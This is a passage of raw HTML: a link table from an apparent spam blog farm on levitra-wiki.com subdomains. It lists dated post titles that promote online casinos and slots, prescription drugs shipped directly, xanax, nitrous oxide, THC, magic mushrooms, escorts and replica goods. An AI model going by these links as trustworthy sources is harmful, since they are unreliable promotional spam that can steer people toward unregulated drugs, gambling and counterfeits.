href="https://lewismews625974.levitra-wiki.com/2067101/%EB%9D%BC%EC%8B%9D%EB%85%B8%EC%95%88%EA%B5%90%EC%A0%95%EB%A0%8C%EC%A6%88%EC%82%BD%EC%9E%85%EC%88%A0_%EC%8A%A4%EB%A7%88%EC%9D%BC%EB%9D%BC%EC%8B%9D_%EC%A0%95%EB%B0%80_%EC%8B%9C%EB%A0%A5%EA%B5%90%ED%99%98_%EA%B0%80%EC%9D%B4%EB%93%9C">라식노안교정렌즈삽입술, 스마일라식: 정밀 시력교환 가이드 <span style="white-space: nowrap;">2026-01-24 01:26:42</span></a></td></tr><tr><td><a href="https://tamzinlzhi012521.levitra-wiki.com/2067100/%D8%AA%D8%A3%D8%AC%D9%8A%D8%B1_%D8%A8%D8%A7%D8%B5%D8%A7%D8%AA_50_%D8%B1%D8%A7%D9%83%D8%A8_%D8%A7%D9%84%D8%A8%D8%AF%D9%8A%D9%84_%D8%A7%D9%84%D8%A3%D9%85%D8%AB%D9%84_%D8%A8%D8%A5%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85_%D8%A7%D9%84%D8%A3%D9%81%D8%B1%D8%A7%D8%AF">تأجير باصات 50 راكب : البديل الأمثل بإستخدام الأفراد <span style="white-space: nowrap;">2026-01-24 01:26:32</span></a></td></tr><tr><td><a href="https://oisiucyq124119.levitra-wiki.com/2067099/locate_pulau_pinang_companion_services">Locate Pulau Pinang Companion Services <span style="white-space: nowrap;">2026-01-24 01:25:43</span></a></td></tr><tr><td><a href="https://spenceramwgq.levitra-wiki.com/2067098/the_lachgas_amsterdam_diaries">The Lachgas Amsterdam Diaries <span style="white-space: nowrap;">2026-01-24 01:25:09</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2067097/it_is_the_history_of_freezer_catalogue_online_in_10_milestones">It Is The History Of Freezer Catalogue Online In 10 Milestones <span style="white-space: nowrap;">2026-01-24 01:24:36</span></a></td></tr><tr><td><a href="https://gayporn78888.levitra-wiki.com/2067096/5_easy_facts_about_xanax_described">5 Easy Facts About xanax Described <span style="white-space: nowrap;">2026-01-24 01:24:29</span></a></td></tr><tr><td><a href="https://jasoniycp738327.levitra-wiki.com/2067095/saving_with_st_patrick_s_wisdom">Saving with St. Patrick's Wisdom <span style="white-space: nowrap;">2026-01-24 01:24:02</span></a></td></tr><tr><td><a href="https://investingtr60247.levitra-wiki.com/2067094/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 01:22:14</span></a></td></tr><tr><td><a href="https://jonasojox479386.levitra-wiki.com/2067093/%EA%B0%95%EB%82%A8%EC%97%90%EC%84%9C_%EA%B0%80%EC%9E%A5_%EB%A9%8B%EC%A7%84_%EA%B3%B3_%EA%B0%95%EB%82%A8_%ED%8D%BC%ED%8E%99%ED%8A%B8_%EA%B0%80%EB%9D%BC%EC%98%A4%EC%BC%80">강남에서 가장 멋진 곳, 강남 퍼펙트 가라오케! <span style="white-space: nowrap;">2026-01-24 01:21:32</span></a></td></tr><tr><td><a href="https://imogenrbwd555768.levitra-wiki.com/2067092/start_your_day_right_with_a_healthy_cup_of_joe">Start Your Day Right with a Healthy Cup of Joe  <span style="white-space: nowrap;">2026-01-24 01:21:12</span></a></td></tr><tr><td><a href="https://deannaunrc886362.levitra-wiki.com/2067091/%E0%B9%84%E0%B8%94_%E0%B8%A2_%E0%B8%99%E0%B9%81%E0%B8%A5_%E0%B8%A7%E0%B8%82%E0%B8%99%E0%B8%A5_%E0%B8%81_%E0%B9%80%E0%B8%A3_%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%A2%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7_%E0%B8%8D%E0%B8%97_%E0%B8%97%E0%B8%B3%E0%B9%83%E0%B8%AB_%E0%B8%AB_%E0%B8%A7%E0%B9%83%E0%B8%88%E0%B9%80%E0%B8%95_%E0%B8%99%E0%B9%81%E0%B8%A3%E0%B8%87">ได้ยินแล้วขนลุก: เรื่องสยองขวัญที่ทำให้หัวใจเต้นแรง <span style="white-space: nowrap;">2026-01-24 01:21:02</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2067090/roofing_company_stoke_on_trent_the_unique_services_solutions_you_must_know">Roofing Company Stoke-on-Trent, the Unique Services/Solutions You Must Know <span style="white-space: nowrap;">2026-01-24 01:20:46</span></a></td></tr><tr><td><a href="https://ezekielxjxv844133.levitra-wiki.com/2067089/addressing_disputes_with_legalworkz">Addressing Disputes with LegalWorkz  <span style="white-space: nowrap;">2026-01-24 01:19:42</span></a></td></tr><tr><td><a href="https://cecilyzign707743.levitra-wiki.com/2067088/stanley_s_the_squirrel_s_hidden_kindness">Stanley's the Squirrel's Hidden Kindness <span style="white-space: nowrap;">2026-01-24 01:17:12</span></a></td></tr><tr><td><a href="https://joycebbeh309498.levitra-wiki.com/2067087/planning_your_copyright_france">Planning Your copyright France <span style="white-space: nowrap;">2026-01-24 01:15:32</span></a></td></tr><tr><td><a href="https://investingtr60247.levitra-wiki.com/2067086/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 01:14:12</span></a></td></tr><tr><td><a href="https://craigukqn119336.levitra-wiki.com/2067085/an_ice_age">An Ice Age <span style="white-space: nowrap;">2026-01-24 01:14:02</span></a></td></tr><tr><td><a href="https://iwanujso705589.levitra-wiki.com/2067084/cm88_the_ultimate_solution">CM88 : The Ultimate Solution <span style="white-space: nowrap;">2026-01-24 01:10:42</span></a></td></tr><tr><td><a href="https://henriopgh703418.levitra-wiki.com/2067083/brad_joker_barnes_s">Brad Joker Barnes's <span style="white-space: nowrap;">2026-01-24 01:10:03</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2067082/15_of_the_top_freezer_catalogue_online_bloggers_you_must_follow">15 Of The Top Freezer Catalogue Online Bloggers You Must Follow <span style="white-space: nowrap;">2026-01-24 01:09:53</span></a></td></tr><tr><td><a href="https://poppiediot444003.levitra-wiki.com/2067081/luxury_replica_at_your_fingertips">Luxury Replica at Your Fingertips  <span style="white-space: nowrap;">2026-01-24 01:09:13</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2067080/5_qualities_people_are_looking_for_in_every_private_adult_adhd_assessment_near_me">5 Qualities People Are Looking For In Every Private Adult ADHD Assessment Near Me <span style="white-space: nowrap;">2026-01-24 01:08:17</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2067079/the_blog_on_same_day_fulfilment">The Blog on Same Day Fulfilment <span style="white-space: nowrap;">2026-01-24 01:08:16</span></a></td></tr><tr><td><a href="https://investingtr60247.levitra-wiki.com/2067078/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 01:08:00</span></a></td></tr><tr><td><a href="https://keziaoefe460530.levitra-wiki.com/2067077/iptv_espa%C3%B1a_lo_mejor_del_entretenimiento_en_tu_tv">IPTV España: Lo Mejor del Entretenimiento en Tu TV  <span style="white-space: nowrap;">2026-01-24 01:07:32</span></a></td></tr><tr><td><a href="https://rsahzfc981515.levitra-wiki.com/2067076/whispers_in_noise">Whispers in Noise <span style="white-space: nowrap;">2026-01-24 01:06:42</span></a></td></tr><tr><td><a href="https://bluetoothspeakerandmicrop16184.levitra-wiki.com/2067075/the_fact_about_bluetooth_speaker_kit_that_no_one_is_suggesting">The Fact About bluetooth speaker kit That No One Is Suggesting <span style="white-space: nowrap;">2026-01-24 01:06:36</span></a></td></tr><tr><td><a href="https://victorfyyp354111.levitra-wiki.com/2067074/reputable_personal_injury_attorneys_in_north_carolina">Reputable Personal Injury Attorneys in North Carolina  <span style="white-space: nowrap;">2026-01-24 01:05:42</span></a></td></tr><tr><td><a href="https://hamzahtyxg565656.levitra-wiki.com/2067073/national_stock_exchange_india_your_pocket_sized_trading_app">National Stock Exchange India - Your Pocket-Sized Trading App  <span style="white-space: nowrap;">2026-01-24 01:04:42</span></a></td></tr><tr><td><a href="https://aadamtumd433777.levitra-wiki.com/2067072/unleash_your_potential_with_the_roctech_master_series">Unleash Your Potential with the Roctech Master Series  <span style="white-space: nowrap;">2026-01-24 01:04:02</span></a></td></tr><tr><td><a href="https://ricardoekpsw.levitra-wiki.com/2067071/not_known_details_about_fence_installation_cost">Not known Details About Fence installation cost <span style="white-space: nowrap;">2026-01-24 01:02:55</span></a></td></tr><tr><td><a href="https://nannievjhw814793.levitra-wiki.com/2067070/enhance_your_vaping_experience_whole_melt_extracts_v6_exotic_edition">Enhance Your Vaping Experience: Whole Melt Extracts V6 Exotic Edition <span style="white-space: nowrap;">2026-01-24 01:02:32</span></a></td></tr><tr><td><a href="https://tysonfrcmw.levitra-wiki.com/2067069/details_fiction_and_lachgas_amsterdam">Details, Fiction and Lachgas Amsterdam <span style="white-space: nowrap;">2026-01-24 01:02:24</span></a></td></tr><tr><td><a href="https://junaidavhx413607.levitra-wiki.com/2067068/u888_a_pathway_to_digital_advancement">U888 : A Pathway to Digital Advancement  <span style="white-space: nowrap;">2026-01-24 01:01:23</span></a></td></tr><tr><td><a href="https://zoezowe003442.levitra-wiki.com/2067067/hokiku88_your_winning_platform">HokiKu88: Your Winning Platform <span style="white-space: nowrap;">2026-01-24 01:00:32</span></a></td></tr><tr><td><a href="https://holdendnwcj.levitra-wiki.com/2067066/hometeam_ns_bukit_batok_22_31">hometeam ns bukit batok​ 22 31 <span style="white-space: nowrap;">2026-01-24 01:00:19</span></a></td></tr><tr><td><a href="https://saadsnww851731.levitra-wiki.com/2067065/satisfy_your_hunger_with_affordable_eats_on_wheels">Satisfy Your Hunger with Affordable Eats on Wheels <span style="white-space: nowrap;">2026-01-24 01:00:12</span></a></td></tr><tr><td><a href="https://keiranlyci902715.levitra-wiki.com/2067064/unveil_sensual_secrets">Unveil Sensual Secrets  <span style="white-space: nowrap;">2026-01-24 00:58:52</span></a></td></tr><tr><td><a href="https://barbarabnck919947.levitra-wiki.com/2067063/inovasi_digital_dengan_pembuatan_web_full_stack">Inovasi Digital dengan Pembuatan Web Full-Stack <span style="white-space: nowrap;">2026-01-24 00:58:32</span></a></td></tr><tr><td><a href="https://laylasish529798.levitra-wiki.com/2067062/elevate_your_small_business_with_ai_automation">Elevate Your Small Business with AI Automation  <span style="white-space: nowrap;">2026-01-24 00:58:22</span></a></td></tr><tr><td><a href="https://kallumtxfu431729.levitra-wiki.com/2067061/the_reply_to_explicit_demands">The Reply to Explicit Demands <span style="white-space: nowrap;">2026-01-24 00:58:12</span></a></td></tr><tr><td><a href="https://jasperpfey820884.levitra-wiki.com/2067060/hand_carved_crystal_where_art_meets_energy">Hand Carved Crystal: Where Art Meets Energy  <span style="white-space: nowrap;">2026-01-24 00:55:42</span></a></td></tr><tr><td><a href="https://caragkvw469911.levitra-wiki.com/2067059/singapore_s_seamless_bus_charter_experience">Singapore's Seamless Bus Charter Experience <span style="white-space: nowrap;">2026-01-24 00:55:12</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2067058/the_3_biggest_disasters_in_freezer_brands_online_history">The 3 Biggest Disasters In Freezer Brands Online History <span style="white-space: nowrap;">2026-01-24 00:55:05</span></a></td></tr><tr><td><a href="https://marvinvyma065478.levitra-wiki.com/2067057/5g_accelerating_ai_driven_insights_for_wildlife_migration_studies">5G: Accelerating AI-Driven Insights for Wildlife Migration Studies <span style="white-space: nowrap;">2026-01-24 00:54:52</span></a></td></tr><tr><td><a href="https://honeyqdhl093400.levitra-wiki.com/2067056/your_guide_to_stacking_your_guide_to_finding_the_best_gains">Your Guide to Stacking : Your Guide to Finding the Best Gains <span style="white-space: nowrap;">2026-01-24 00:54:33</span></a></td></tr><tr><td><a href="https://tayaobgc842073.levitra-wiki.com/2067055/hit_the_jackpot_at_88m_casino">Hit the Jackpot at 88m Casino! <span style="white-space: nowrap;">2026-01-24 00:54:23</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2067054/11_creative_ways_to_write_about_how_to_see_a_psychiatrist_uk">11 Creative Ways To Write About How To See A Psychiatrist UK <span style="white-space: nowrap;">2026-01-24 00:53:38</span></a></td></tr><tr><td><a href="https://adrianaprzy622574.levitra-wiki.com/2067053/exploring_nano_carbon_a_deep_dive">Exploring Nano Carbon: A Deep Dive <span style="white-space: nowrap;">2026-01-24 00:52:53</span></a></td></tr><tr><td><a href="https://safaskvk616802.levitra-wiki.com/2067052/web_hosting_assistance_your_reliable_partner">Web Hosting Assistance : Your Reliable Partner <span style="white-space: nowrap;">2026-01-24 00:51:42</span></a></td></tr><tr><td><a href="https://devinywtla.levitra-wiki.com/2067051/about_target_bluetooth_speaker">About target bluetooth speaker <span style="white-space: nowrap;">2026-01-24 00:51:40</span></a></td></tr><tr><td><a href="https://dantendpbl.levitra-wiki.com/2067050/what_does_populaire_voiture_tunisie_mean">What Does populaire voiture tunisie Mean? <span style="white-space: nowrap;">2026-01-24 00:51:16</span></a></td></tr><tr><td><a href="https://harmonyqyvh172146.levitra-wiki.com/2067049/sie_suchen_nach_einem_cocker_spaniel_welpe">Sie suchen nach einem Cocker Spaniel Welpe? <span style="white-space: nowrap;">2026-01-24 00:50:32</span></a></td></tr><tr><td><a href="https://idawopn863484.levitra-wiki.com/2067048/hino_toto_akses_yang_mudah_dan_dapat_dipercaya">Hino Toto – Akses yang Mudah dan Dapat Dipercaya <span style="white-space: nowrap;">2026-01-24 00:50:12</span></a></td></tr><tr><td><a href="https://liviaqmue689050.levitra-wiki.com/2067047/leading_chinese_biology_lab_equipment_manufacturers">Leading Chinese Biology Lab Equipment Manufacturers <span style="white-space: nowrap;">2026-01-24 00:49:22</span></a></td></tr><tr><td><a href="https://kathryncvbj505984.levitra-wiki.com/2067046/discover_prada188_your_gateway_to_exclusive_rewards">Discover PRADA188: Your Gateway to Exclusive Rewards  <span style="white-space: nowrap;">2026-01-24 00:49:12</span></a></td></tr><tr><td><a href="https://nanniejiae817903.levitra-wiki.com/2067045/descubre_la_alegr%C3%ADa_de_espa%C3%B1a">Descubre la Alegría de España <span style="white-space: nowrap;">2026-01-24 00:48:42</span></a></td></tr><tr><td><a href="https://lachgasamsterdam11100.levitra-wiki.com/2067044/helping_the_others_realize_the_advantages_of_lachgas_amsterdam">Helping The others Realize The Advantages Of Lachgas Amsterdam <span style="white-space: nowrap;">2026-01-24 00:47:45</span></a></td></tr><tr><td><a href="https://lilygfus887879.levitra-wiki.com/2067043/dominating_the_dunes_a_deep_dive_into_the_yamaha_banshee_350_specs">Dominating the Dunes: A Deep Dive into the Yamaha Banshee 350 Specs <span style="white-space: nowrap;">2026-01-24 00:47:42</span></a></td></tr><tr><td><a href="https://albertyvst768821.levitra-wiki.com/2067042/%E4%BF%A1%E7%94%A8%E6%A8%A1%E5%BC%8F%E5%A8%9B%E6%A8%82%E5%9F%8E%E6%8C%87%E5%8D%97_%E6%96%B0%E6%89%8B%E5%BF%85%E5%82%99">信用模式娛樂城指南：新手必備！ <span style="white-space: nowrap;">2026-01-24 00:47:12</span></a></td></tr><tr><td><a href="https://francesnbeb154090.levitra-wiki.com/2067041/creaci%C3%B3n_de_sitios_web_profesionales">Creación de Sitios Web Profesionales <span style="white-space: nowrap;">2026-01-24 00:46:22</span></a></td></tr><tr><td><a href="https://agnesplkq335896.levitra-wiki.com/2067040/[base64]">The WPS Suite is a remarkable alternative for users seeking a no-cost Office Suite substitute. Ditch premium fees and welcome robust software for writing, data analysis, and presentations. The compatible with most files, allowing easy transitions from curr <span style="white-space: nowrap;">2026-01-24 00:45:52</span></a></td></tr><tr><td><a href="https://louisrwbe95173.levitra-wiki.com/2067039/77bd_a_modern_on_line_gaming_system_giving_quickly_overall_performance_solid_safety_and_a_various_entertainment_experience">77BD – A Modern On-line Gaming System Giving Quickly Overall performance, Solid Safety, and a various Entertainment Experience <span style="white-space: nowrap;">2026-01-24 00:45:40</span></a></td></tr><tr><td><a href="https://prestonvtgf573371.levitra-wiki.com/2067038/transform_your_backyard_into_a_dream">Transform Your Backyard into a Dream   <span style="white-space: nowrap;">2026-01-24 00:42:32</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2067037/14_questions_you_might_be_afraid_to_ask_about_freezer_brands_online">14 Questions You Might Be Afraid To Ask About Freezer Brands Online <span style="white-space: nowrap;">2026-01-24 00:40:43</span></a></td></tr><tr><td><a href="https://cormacbdpp743995.levitra-wiki.com/2067036/understanding_uk_magic_mushroom_laws_available_sources">Understanding UK Magic Mushroom Laws & Available Sources <span style="white-space: nowrap;">2026-01-24 00:40:32</span></a></td></tr><tr><td><a href="https://tiannawnqm450212.levitra-wiki.com/2067035/dominate_local_search">Dominate Local Search  <span style="white-space: nowrap;">2026-01-24 00:40:12</span></a></td></tr><tr><td><a href="https://robertmlog664459.levitra-wiki.com/2067034/finding_the_chimney_sweep_around_me_fast_reliable">Finding The Chimney Sweep Around Me - Fast & Reliable <span style="white-space: nowrap;">2026-01-24 00:39:02</span></a></td></tr><tr><td><a href="https://adrianaxnbp087317.levitra-wiki.com/2067033/%D9%85%D9%86%D8%B5%D8%A9_%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9_%D8%A7%D9%84%D8%A3%D8%B5%D9%88%D9%84_%D8%A7%D9%84%D8%B9%D9%82%D8%A7%D8%B1%D9%8A%D8%A9">منصة إدارة الأصول العقارية  <span style="white-space: nowrap;">2026-01-24 00:37:13</span></a></td></tr><tr><td><a href="https://insurancesolutionprovider18985.levitra-wiki.com/2067032/about_navigating_the_claims_process_can_often_feel_like_trudging_through_quicksand">About Navigating The Claims Process Can Often Feel Like Trudging Through Quicksand <span style="white-space: nowrap;">2026-01-24 00:36:16</span></a></td></tr><tr><td><a href="https://rsawdhr061559.levitra-wiki.com/2067031/top_tier_streaming_experience">Top-tier Streaming Experience  <span style="white-space: nowrap;">2026-01-24 00:33:22</span></a></td></tr><tr><td><a href="https://jemimalzir863788.levitra-wiki.com/2067030/locate_a_vapor_shop_near_you">Locate A Vapor Shop Near You <span style="white-space: nowrap;">2026-01-24 00:30:32</span></a></td></tr><tr><td><a href="https://zakariazroq816016.levitra-wiki.com/2067029/a_beguiling_banquet_disney_s_dinner_show_extravaganza">A Beguiling Banquet: Disney's Dinner Show Extravaganza <span style="white-space: nowrap;">2026-01-24 00:29:13</span></a></td></tr><tr><td><a href="https://newpage75432.levitra-wiki.com/2067028/what_might_be_next_in_the_next_day_delivery">What Might Be Next In The Next Day Delivery <span style="white-space: nowrap;">2026-01-24 00:28:56</span></a></td></tr><tr><td><a href="https://larazkfa211413.levitra-wiki.com/2067027/end_mill_selection_guide_for_precision_machining">End Mill Selection Guide for Precision Machining  <span style="white-space: nowrap;">2026-01-24 00:28:42</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2067026/readers_views_point_on_education_consultant_dimapur_nagaland_and_why_it_is_trending_on_social_media">Readers Views Point on Education Consultant Dimapur Nagaland and Why it is Trending on Social Media <span style="white-space: nowrap;">2026-01-24 00:27:55</span></a></td></tr><tr><td><a href="https://zubairczuj316425.levitra-wiki.com/2067025/aspectos_tacos_al_pastor_un_viaje_delicioso_por_cdmx">Aspectos  Tacos al Pastor: Un Viaje Delicioso por CDMX <span style="white-space: nowrap;">2026-01-24 00:27:42</span></a></td></tr><tr><td><a href="https://amaanviap853214.levitra-wiki.com/2067024/the_best_stringer_expert_in_malaysia">The Best Stringer Expert  in Malaysia <span style="white-space: nowrap;">2026-01-24 00:27:32</span></a></td></tr><tr><td><a href="https://zoeeovr035882.levitra-wiki.com/2067023/the_new_holland_td75_a_force_to_be_reckoned_with">The New Holland TD75: A Force to be Reckoned With  <span style="white-space: nowrap;">2026-01-24 00:27:13</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2067022/trending_update_blog_on_education_consultant_imphal_manipur">Trending Update Blog on Education Consultant Imphal Manipur <span style="white-space: nowrap;">2026-01-24 00:27:05</span></a></td></tr><tr><td><a href="https://best-luxury-egypt-tours51593.levitra-wiki.com/2067021/what_does_best_luxury_egypt_tours_mean">What Does best luxury egypt tours Mean? <span style="white-space: nowrap;">2026-01-24 00:26:30</span></a></td></tr><tr><td><a href="https://nicolassuho125447.levitra-wiki.com/2067020/tesouros_da_cidade_maravilhosa_a_saga_dos_letreiros">Tesouros da Cidade Maravilhosa: A Saga dos Letreiros <span style="white-space: nowrap;">2026-01-24 00:26:22</span></a></td></tr><tr><td><a href="https://bluetooth-speaker-alarm-c87271.levitra-wiki.com/2067019/the_smart_trick_of_how_to_on_portronics_bluetooth_speaker_that_no_one_is_discussing">The smart Trick of how to on portronics bluetooth speaker That No One is Discussing <span style="white-space: nowrap;">2026-01-24 00:26:17</span></a></td></tr><tr><td><a href="https://comprarvisitasparasite11000.levitra-wiki.com/2067018/how_jazz_and_blues_build_aim_comfort_and_psychological_stability_in_modern_way_of_life">How Jazz and Blues Build Aim, Comfort, and Psychological Stability in Modern Way of life <span style="white-space: nowrap;">2026-01-24 00:26:17</span></a></td></tr><tr><td><a href="https://gretaxsyl202211.levitra-wiki.com/2067017/%EA%B0%80%EC%9E%A5_%EC%A2%8B%EC%9D%80_%EC%A0%95%ED%92%88_%ED%94%84%EB%A6%AC%EB%A6%AC%EC%A7%80_%EC%A0%90">가장 좋은 정품 프리리지 점 <span style="white-space: nowrap;">2026-01-24 00:25:42</span></a></td></tr><tr><td><a href="https://heathexmv335692.levitra-wiki.com/2067016/">``` <span style="white-space: nowrap;">2026-01-24 00:25:22</span></a></td></tr><tr><td><a href="https://zakariapfyy594553.levitra-wiki.com/2067015/the_ultimate_online_guide_to_conquering_infertility">The Ultimate Online Guide to Conquering Infertility  <span style="white-space: nowrap;">2026-01-24 00:24:32</span></a></td></tr><tr><td><a href="https://arontizr971424.levitra-wiki.com/2067014/top_rated_water_damage_cleanup_services_in_spring_branch_tx"> Top-Rated Water Damage Cleanup Services in Spring Branch, TX  <span style="white-space: nowrap;">2026-01-24 00:23:23</span></a></td></tr><tr><td><a href="https://harmonywnou636744.levitra-wiki.com/2067013/sadly_i_cannot_fulfill_your_request">Sadly I Cannot Fulfill Your Request.  <span style="white-space: nowrap;">2026-01-24 00:23:12</span></a></td></tr><tr><td><a href="https://anitajtxd889205.levitra-wiki.com/2067012/the_relevance_of_regulatory_frameworks_in_modern_day_worldwide_financing">The relevance of regulatory frameworks in modern-day worldwide financing <span style="white-space: nowrap;">2026-01-24 00:22:53</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2067011/7_small_changes_that_will_make_an_enormous_difference_to_your_private_adhd_diagnosis_near_me">7 Small Changes That Will Make An Enormous Difference To Your Private ADHD Diagnosis Near Me <span style="white-space: nowrap;">2026-01-24 00:22:49</span></a></td></tr><tr><td><a href="https://porn80122.levitra-wiki.com/2067010/the_smart_trick_of_casino_that_no_one_is_discussing">The smart Trick of casino That No One is Discussing <span style="white-space: nowrap;">2026-01-24 00:21:08</span></a></td></tr><tr><td><a href="https://roxannopzu030643.levitra-wiki.com/2067009/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%B5_%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D0%A2%D0%B5%D1%81%D1%82%D1%8B_%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD">Интересные Психологические Тесты Онлайн  <span style="white-space: nowrap;">2026-01-24 00:20:32</span></a></td></tr><tr><td><a href="https://joshlgdu924746.levitra-wiki.com/2067008/%D8%AA%D9%88%D8%B5%D9%8A%D9%84_%D8%B3%D8%B1%D9%8A%D8%B9_%D9%85%D9%86_%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9_%D8%A5%D9%84%D9%89_%D8%A7%D9%84%D8%A3%D8%B1%D8%AF%D9%86"> توصيل سريع من السعودية إلى الأردن <span style="white-space: nowrap;">2026-01-24 00:18:52</span></a></td></tr><tr><td><a href="https://itcostoptimizationcapexvs72693.levitra-wiki.com/2067007/cloud_vs_on_premise_storage_scalable_data_solutions">Cloud vs On-Premise Storage & Scalable Data Solutions <span style="white-space: nowrap;">2026-01-24 00:17:11</span></a></td></tr><tr><td><a href="https://laylamgac909243.levitra-wiki.com/2067006/fuel_your_body_chicago_juice_cleanse">Fuel Your Body: Chicago Juice Cleanse <span style="white-space: nowrap;">2026-01-24 00:16:32</span></a></td></tr><tr><td><a href="https://claytonuspkh.levitra-wiki.com/2067005/back_pain_ayurvedic_medicine_things_to_know_before_you_buy">back pain ayurvedic medicine Things To Know Before You Buy <span style="white-space: nowrap;">2026-01-24 00:16:15</span></a></td></tr><tr><td><a href="https://theomjji345224.levitra-wiki.com/2067004/finest_thc_flower_discover_the_difference">Finest THC Flower: Discover the Difference <span style="white-space: nowrap;">2026-01-24 00:15:42</span></a></td></tr><tr><td><a href="https://endpoint-detection-and-re31604.levitra-wiki.com/2067003/types_of_malware_business_cybersecurity_protection">Types of Malware & Business Cybersecurity Protection <span style="white-space: nowrap;">2026-01-24 00:14:01</span></a></td></tr><tr><td><a href="https://myaevqn789850.levitra-wiki.com/2067002/uncover_your_perfect_fit_best_jiu_jitsu_close_to_you">Uncover Your Perfect Fit: Best Jiu Jitsu Close to You! <span style="white-space: nowrap;">2026-01-24 00:13:52</span></a></td></tr><tr><td><a href="https://nevejjwo494547.levitra-wiki.com/2067001/marka_yaratman%C4%B1n_gizemi">Marka Yaratmanın Gizemi <span style="white-space: nowrap;">2026-01-24 00:12:32</span></a></td></tr><tr><td><a href="https://isaiahwuml449532.levitra-wiki.com/2067000/mini_toy_pinschers_available_for_their_forever_homes">Mini Toy Pinschers Available for Their Forever Homes! <span style="white-space: nowrap;">2026-01-24 00:10:52</span></a></td></tr><tr><td><a href="https://rajanygrq104614.levitra-wiki.com/2066999/lanka_ads_bridging_sri_lankan_connections"> Lanka Ads - Bridging Sri Lankan Connections <span style="white-space: nowrap;">2026-01-24 00:10:13</span></a></td></tr><tr><td><a href="https://asiyamcoj436117.levitra-wiki.com/2066998/affordable_revocable_living_trusts_for_california">Affordable Revocable Living Trusts for California <span style="white-space: nowrap;">2026-01-24 00:09:53</span></a></td></tr><tr><td><a href="https://psychiatric-assessment-uk78990.levitra-wiki.com/2066997/how_to_get_a_mental_health_diagnosis_uk_tips_from_the_most_successful_in_the_business">How To Get A Mental Health Diagnosis UK Tips From The Most Successful In The Business <span style="white-space: nowrap;">2026-01-24 00:07:18</span></a></td></tr><tr><td><a href="https://private-psychiatrist78899.levitra-wiki.com/2066996/responsible_for_a_private_adhd_assessment_budget_10_unfortunate_ways_to_spend_your_money">Responsible For A Private ADHD Assessment Budget? 10 Unfortunate Ways To Spend Your Money <span style="white-space: nowrap;">2026-01-24 00:06:54</span></a></td></tr><tr><td><a href="https://marcosafjn.levitra-wiki.com/2066995/cloud_security_for_smbs_data_protection_best_practices">Cloud Security for SMBs & Data Protection Best Practices <span style="white-space: nowrap;">2026-01-24 00:06:39</span></a></td></tr><tr><td><a href="https://nanniergeu093483.levitra-wiki.com/2066994/starlight_symphony">Starlight Symphony  <span style="white-space: nowrap;">2026-01-24 00:06:32</span></a></td></tr><tr><td><a href="https://louisexkba457618.levitra-wiki.com/2066993/aev_golf_carts_brunswick_ne_s_premier_destination">AEV Golf Carts Brunswick, NE's Premier Destination <span style="white-space: nowrap;">2026-01-24 00:05:52</span></a></td></tr><tr><td><a href="https://martinajrew196025.levitra-wiki.com/2066992/luck_spin_your_wheel_at_88m_casino">Luck Spin Your Wheel at 88m Casino! <span style="white-space: nowrap;">2026-01-24 00:05:33</span></a></td></tr><tr><td><a href="https://oisiynyg229398.levitra-wiki.com/2066991/our_search_engine_optimisation_services_conquer_local_search">Our Search Engine Optimisation Services - Conquer Local Search <span style="white-space: nowrap;">2026-01-24 00:03:12</span></a></td></tr><tr><td><a href="https://gregoryxutf531537.levitra-wiki.com/2066990/embark_oasis_your_journey_to_relaxation_awaits">Embark Oasis: Your Journey to Relaxation Awaits  <span style="white-space: nowrap;">2026-01-24 00:03:02</span></a></td></tr><tr><td><a href="https://darrenlaxv645574.levitra-wiki.com/2066989/get_concerta_shipped_direct_to_you">Get Concerta Shipped Direct to You <span style="white-space: nowrap;">2026-01-24 00:02:22</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2066988/essential_things_you_must_know_on_boss_rummy">Essential Things You Must Know on Boss Rummy <span style="white-space: nowrap;">2026-01-24 00:02:04</span></a></td></tr><tr><td><a href="https://hamzahiarv635008.levitra-wiki.com/2066987/%E0%B8%84%E0%B8%A5_%E0%B8%9A_%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99_%E0%B8%8A_%E0%B8%AD%E0%B8%94_%E0%B8%87_%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%A2_%E0%B8%A2%E0%B8%A1%E0%B8%97_%E0%B8%AA_%E0%B8%94_2023">???? คลับ ออนไลน์ชื่อดัง ยอดเยี่ยมที่สุด 2023! <span style="white-space: nowrap;">2026-01-24 00:00:52</span></a></td></tr><tr><td><a 